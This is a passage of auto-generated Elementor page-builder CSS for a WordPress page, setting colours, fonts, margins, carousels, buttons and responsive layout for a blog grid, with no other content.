0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 37px 0px;}.elementor-1608 .elementor-element.elementor-element-7f32867 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1608 .elementor-element.elementor-element-1b318ee{text-align:center;}.elementor-1608 .elementor-element.elementor-element-1b318ee .elementor-heading-title{color:#FFFFFF;font-family:"Aclonica", Sans-serif;font-size:52px;}.elementor-1608 .elementor-element.elementor-element-75fe398{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-dfe09a7{--e-image-carousel-slides-to-show:1;}.elementor-1608 .elementor-element.elementor-element-dfe09a7 > .elementor-widget-container{margin:-30px -10px 0px -10px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-41a3245 > .elementor-container{max-width:1300px;}.elementor-1608 .elementor-element.elementor-element-41a3245:not(.elementor-motion-effects-element-type-background), .elementor-1608 .elementor-element.elementor-element-41a3245 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1608 .elementor-element.elementor-element-41a3245{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 0px 50px 0px;}.elementor-1608 .elementor-element.elementor-element-41a3245 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1608 .elementor-element.elementor-element-bd2974e > .elementor-element-populated{margin:0px 20px 30px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-66fc167{--e-image-carousel-slides-to-show:1;}.elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-1608 .elementor-element.elementor-element-5a06b31{--e-icon-list-icon-size:36px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-text{color:#FFFFFF;padding-left:0px;}.elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-item > a{font-size:19px;}.elementor-1608 .elementor-element.elementor-element-95016fa{text-align:left;color:#FFFFFFB3;font-size:16px;line-height:20px;}.elementor-1608 .elementor-element.elementor-element-95016fa > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-1f4cb52 .elementor-button{font-family:"Varela Round", Sans-serif;font-size:24px;font-weight:600;fill:#000000;color:#000000;background-color:#f3b41a;border-style:solid;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-1608 .elementor-element.elementor-element-1f4cb52 .elementor-button:hover, .elementor-1608 .elementor-element.elementor-element-1f4cb52 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-1608 .elementor-element.elementor-element-1f4cb52 .elementor-button:hover svg, .elementor-1608 .elementor-element.elementor-element-1f4cb52 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1608 .elementor-element.elementor-element-1f4cb52 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-0ae8b0b{--e-image-carousel-slides-to-show:1;}.elementor-1608 .elementor-element.elementor-element-0ae8b0b > .elementor-widget-container{margin:0px -10px 0px -10px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-f2df83a > .elementor-container{max-width:1300px;}.elementor-1608 .elementor-element.elementor-element-f2df83a:not(.elementor-motion-effects-element-type-background), .elementor-1608 .elementor-element.elementor-element-f2df83a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1608 .elementor-element.elementor-element-f2df83a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-11px 0px 0px 0px;padding:30px 0px 50px 0px;}.elementor-1608 .elementor-element.elementor-element-f2df83a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1608 .elementor-element.elementor-element-062d5f8{--e-image-carousel-slides-to-show:1;}.elementor-1608 .elementor-element.elementor-element-062d5f8 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-1608 .elementor-element.elementor-element-efdbc48{--e-icon-list-icon-size:36px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-text{color:#FFFFFF;padding-left:0px;}.elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-item > a{font-size:19px;}.elementor-1608 .elementor-element.elementor-element-0b63f7d{text-align:left;color:#FFFFFFB3;font-size:16px;line-height:20px;}.elementor-1608 .elementor-element.elementor-element-0b63f7d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-05bacb6 .elementor-button{font-family:"Varela Round", Sans-serif;font-size:24px;font-weight:600;fill:#000000;color:#000000;background-color:#f3b41a;border-style:solid;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-1608 .elementor-element.elementor-element-05bacb6 .elementor-button:hover, .elementor-1608 .elementor-element.elementor-element-05bacb6 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-1608 .elementor-element.elementor-element-05bacb6 .elementor-button:hover svg, .elementor-1608 .elementor-element.elementor-element-05bacb6 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1608 .elementor-element.elementor-element-05bacb6 > .elementor-widget-container{margin:10px 75px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-a8e0ac8{--e-image-carousel-slides-to-show:1;}.elementor-1608 .elementor-element.elementor-element-a8e0ac8 > .elementor-widget-container{margin:0px -10px 0px -10px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-4e1b332 > .elementor-container{max-width:1300px;}.elementor-1608 .elementor-element.elementor-element-4e1b332:not(.elementor-motion-effects-element-type-background), .elementor-1608 .elementor-element.elementor-element-4e1b332 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1608 .elementor-element.elementor-element-4e1b332{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-10px 0px 0px 0px;padding:30px 0px 50px 0px;}.elementor-1608 .elementor-element.elementor-element-4e1b332 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1608 .elementor-element.elementor-element-4e1b332 > .elementor-shape-bottom svg{width:calc(106% + 1.3px);}.elementor-1608 .elementor-element.elementor-element-d982c0e{--e-image-carousel-slides-to-show:1;}.elementor-1608 .elementor-element.elementor-element-e9cea8a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-1608 .elementor-element.elementor-element-b492b42{--e-icon-list-icon-size:36px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-text{color:#FFFFFF;padding-left:0px;}.elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-item > a{font-size:19px;}.elementor-1608 .elementor-element.elementor-element-1b3f2c7{text-align:left;color:#FFFFFFB3;font-size:15px;line-height:23px;}.elementor-1608 .elementor-element.elementor-element-1b3f2c7 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-7e577ef .elementor-button{font-family:"Varela Round", Sans-serif;font-size:24px;font-weight:600;fill:#000000;color:#000000;background-color:#f3b41a;border-style:solid;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-1608 .elementor-element.elementor-element-7e577ef .elementor-button:hover, .elementor-1608 .elementor-element.elementor-element-7e577ef .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-1608 .elementor-element.elementor-element-7e577ef .elementor-button:hover svg, .elementor-1608 .elementor-element.elementor-element-7e577ef .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1608 .elementor-element.elementor-element-7e577ef > .elementor-widget-container{margin:20px 75px 9px 0px;}.elementor-1608 .elementor-element.elementor-element-e2b6cdf > .elementor-container{max-width:1300px;}.elementor-1608 .elementor-element.elementor-element-e2b6cdf:not(.elementor-motion-effects-element-type-background), .elementor-1608 .elementor-element.elementor-element-e2b6cdf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-1608 .elementor-element.elementor-element-e2b6cdf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:40px 0px 20px 0px;}.elementor-1608 .elementor-element.elementor-element-e2b6cdf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1608 .elementor-element.elementor-element-6b9130e{text-align:center;}.elementor-1608 .elementor-element.elementor-element-6b9130e .elementor-heading-title{color:#030303;font-family:"Aclonica", Sans-serif;font-size:52px;}.elementor-1608 .elementor-element.elementor-element-89c5295{text-align:center;}.elementor-1608 .elementor-element.elementor-element-89c5295 .elementor-heading-title{color:#454545;font-size:20px;}.elementor-1608 .elementor-element.elementor-element-1baab4a > .elementor-container{max-width:1300px;}.elementor-1608 .elementor-element.elementor-element-1baab4a:not(.elementor-motion-effects-element-type-background), .elementor-1608 .elementor-element.elementor-element-1baab4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-1608 .elementor-element.elementor-element-1baab4a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-1baab4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1608 .elementor-element.elementor-element-6c9b598 > .elementor-container{max-width:1300px;}.elementor-1608 .elementor-element.elementor-element-6c9b598:not(.elementor-motion-effects-element-type-background), .elementor-1608 .elementor-element.elementor-element-6c9b598 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-1608 .elementor-element.elementor-element-6c9b598{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-6c9b598 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1608 .elementor-element.elementor-element-246c131 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-246c131 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-post-outer-container{width:33.33%;margin-bottom:3px;padding-right:calc( 5px/2 );padding-left:calc( 5px/2 );padding:10px 10px 10px 10px;}.elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-thumbnail-container img{height:230px;object-fit:cover;}.elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-wrap{margin-left:calc( -5px/2 );margin-right:calc( -5px/2 );}.elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-content-wrapper{text-align:center;background-color:#000000;}.elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-entry-title, .elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-entry-title a{font-size:25px;}.elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-entry-title a{color:#FFF700;}.elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-post-content{font-size:15px;color:#FFFFFF;}.elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-post-container{border-style:solid;border-radius:0px;}.elementor-1608 .elementor-element.elementor-element-88f9b2a > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-9a3aa30 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-ad56330:not(.elementor-motion-effects-element-type-background), .elementor-1608 .elementor-element.elementor-element-ad56330 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E9E9E9;}.elementor-1608 .elementor-element.elementor-element-ad56330{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1608 .elementor-element.elementor-element-ad56330 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1608 .elementor-element.elementor-element-3b9ebdc > .elementor-container{max-width:1300px;}.elementor-1608 .elementor-element.elementor-element-3b9ebdc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 30px 0px;}.elementor-1608 .elementor-element.elementor-element-3b9ebdc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1608 .elementor-element.elementor-element-55f4d00:not(.elementor-motion-effects-element-type-background), .elementor-1608 .elementor-element.elementor-element-55f4d00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#23395D;}.elementor-1608 .elementor-element.elementor-element-55f4d00{border-style:solid;border-width:1px 0px 0px 0px;border-color:#1D1D1D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1608 .elementor-element.elementor-element-55f4d00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1608 .elementor-element.elementor-element-eb6e996{text-align:center;}.elementor-1608 .elementor-element.elementor-element-eb6e996 .elementor-heading-title{color:#FFFFFF;font-family:"Varela Round", Sans-serif;font-size:29px;text-transform:uppercase;}.elementor-1608 .elementor-element.elementor-element-9c2dba7:not(.elementor-motion-effects-element-type-background), .elementor-1608 .elementor-element.elementor-element-9c2dba7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#23395D;}.elementor-1608 .elementor-element.elementor-element-9c2dba7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1608 .elementor-element.elementor-element-9c2dba7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1608 .elementor-element.elementor-element-ce07625 .elementor-icon-wrapper{text-align:center;}.elementor-1608 .elementor-element.elementor-element-ce07625.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1608 .elementor-element.elementor-element-ce07625.elementor-view-framed .elementor-icon, .elementor-1608 .elementor-element.elementor-element-ce07625.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1608 .elementor-element.elementor-element-ce07625.elementor-view-framed .elementor-icon, .elementor-1608 .elementor-element.elementor-element-ce07625.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-1608 .elementor-element.elementor-element-ce07625 .elementor-icon{font-size:123px;}.elementor-1608 .elementor-element.elementor-element-ce07625 .elementor-icon i, .elementor-1608 .elementor-element.elementor-element-ce07625 .elementor-icon svg{transform:rotate(0deg);}.elementor-1608 .elementor-element.elementor-element-ce07625 > .elementor-widget-container{margin:-93px 0px 0px -53px;}.elementor-1608 .elementor-element.elementor-element-2ac3404 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-69eaa75{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-db2f07a{text-align:center;}.elementor-1608 .elementor-element.elementor-element-db2f07a .elementor-heading-title{font-family:"Aclonica", Sans-serif;font-size:52px;}.elementor-1608 .elementor-element.elementor-element-7ffab58 > .elementor-container{max-width:1300px;}.elementor-1608 .elementor-element.elementor-element-5a2278b{--e-image-carousel-slides-to-show:5;}.elementor-1608 .elementor-element.elementor-element-5a2278b .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:10px 10px 10px 10px;}@media(max-width:1024px){.elementor-1608 .elementor-element.elementor-element-c243a89{margin:0px 50px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-1b318ee{text-align:center;}.elementor-1608 .elementor-element.elementor-element-6b9130e{text-align:center;}.elementor-1608 .elementor-element.elementor-element-89c5295{text-align:center;}.elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-post-outer-container{width:50%;}.elementor-1608 .elementor-element.elementor-element-db2f07a{text-align:center;}}@media(max-width:767px){.elementor-1608 .elementor-element.elementor-element-13c950d{margin:-40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-a9595f3{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-be39c8f > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-0d6fba0{padding:10px 10px 10px 10px;}.elementor-1608 .elementor-element.elementor-element-8fed8f1 .elementor-heading-title{font-size:24px;}.elementor-1608 .elementor-element.elementor-element-bf15001{width:100%;}.elementor-1608 .elementor-element.elementor-element-bf15001 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-1608 .elementor-element.elementor-element-81e3253{text-align:center;}.elementor-1608 .elementor-element.elementor-element-81e3253 img{width:100%;}.elementor-1608 .elementor-element.elementor-element-8222f16{width:100%;}.elementor-1608 .elementor-element.elementor-element-1cb4336{font-size:14px;}.elementor-1608 .elementor-element.elementor-element-b401477{font-size:14px;}.elementor-1608 .elementor-element.elementor-element-30b0e6c{width:50%;}.elementor-1608 .elementor-element.elementor-element-b84fc4c{width:50%;}.elementor-1608 .elementor-element.elementor-element-c478db1{width:100%;}.elementor-1608 .elementor-element.elementor-element-373c884{padding:10px 10px 10px 10px;}.elementor-1608 .elementor-element.elementor-element-7dbc173 img{height:239px;}.elementor-1608 .elementor-element.elementor-element-0c26b5d .elementor-heading-title{font-size:20px;}.elementor-1608 .elementor-element.elementor-element-4dae638 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1608 .elementor-element.elementor-element-4dae638 .elementor-icon-list-item > a{font-size:12px;}.elementor-1608 .elementor-element.elementor-element-1890986{font-size:10px;}.elementor-1608 .elementor-element.elementor-element-90d8481 > .elementor-widget-container{margin:17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-b39e1c4{width:100%;}.elementor-1608 .elementor-element.elementor-element-1b318ee{text-align:center;}.elementor-1608 .elementor-element.elementor-element-1b318ee .elementor-heading-title{font-size:26px;}.elementor-1608 .elementor-element.elementor-element-41a3245{margin:10px 10px 10px 10px;padding:10px 10px 10px 10px;}.elementor-1608 .elementor-element.elementor-element-bd2974e{width:100%;}.elementor-1608 .elementor-element.elementor-element-bd2974e > .elementor-element-populated{margin:30px 30px 30px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-1608 .elementor-element.elementor-element-02496bf > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1608 .elementor-element.elementor-element-5a06b31 .elementor-icon-list-item > a{font-size:13px;}.elementor-1608 .elementor-element.elementor-element-95016fa{font-size:10px;}.elementor-1608 .elementor-element.elementor-element-1f4cb52 > .elementor-widget-container{margin:10px 0px 11px 0px;}.elementor-1608 .elementor-element.elementor-element-e7b8a0b{margin:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-f2df83a{padding:10px 10px 10px 10px;}.elementor-1608 .elementor-element.elementor-element-ca8ac2a > .elementor-element-populated{margin:30px 30px 30px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-1608 .elementor-element.elementor-element-30107c1 > .elementor-element-populated{margin:-35px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1608 .elementor-element.elementor-element-efdbc48 .elementor-icon-list-item > a{font-size:13px;}.elementor-1608 .elementor-element.elementor-element-0b63f7d{font-size:10px;}.elementor-1608 .elementor-element.elementor-element-05bacb6 > .elementor-widget-container{margin:10px 0px 11px 0px;}.elementor-1608 .elementor-element.elementor-element-51209fb{margin:20px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-4e1b332{padding:10px 10px 10px 10px;}.elementor-1608 .elementor-element.elementor-element-f43cda2 > .elementor-element-populated{margin:30px 30px 30px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-1608 .elementor-element.elementor-element-e9cea8a > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1608 .elementor-element.elementor-element-b492b42 .elementor-icon-list-item > a{font-size:13px;}.elementor-1608 .elementor-element.elementor-element-1b3f2c7{font-size:10px;}.elementor-1608 .elementor-element.elementor-element-7e577ef > .elementor-widget-container{margin:10px 0px 11px 0px;}.elementor-1608 .elementor-element.elementor-element-e2b6cdf{margin:10px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-523da4f{width:100%;}.elementor-1608 .elementor-element.elementor-element-6b9130e{text-align:center;}.elementor-1608 .elementor-element.elementor-element-6b9130e .elementor-heading-title{font-size:20px;line-height:1.2em;}.elementor-1608 .elementor-element.elementor-element-89c5295{text-align:center;}.elementor-1608 .elementor-element.elementor-element-89c5295 .elementor-heading-title{font-size:18px;line-height:1.2em;}.elementor-1608 .elementor-element.elementor-element-1baab4a{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-6c9b598{margin:-4px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-246c131 > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1608 .elementor-element.elementor-element-03dcba4 > .elementor-widget-container{margin:11px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-post-outer-container{width:50%;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-entry-title, .elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-entry-title a{font-size:20px;line-height:25px;}.elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-entry-title{margin-bottom:0px;}.elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-post-content{font-size:14px;line-height:22px;}.elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-content-wrapper{margin:0px 0px 0px 0px;padding:25px 10px 5px 10px;}.elementor-1608 .elementor-element.elementor-element-88f9b2a .premium-blog-post-container{padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-eb6e996 .elementor-heading-title{font-size:19px;}.elementor-1608 .elementor-element.elementor-element-ce07625 .elementor-icon{font-size:98px;}.elementor-1608 .elementor-element.elementor-element-ce07625 > .elementor-widget-container{margin:-212px 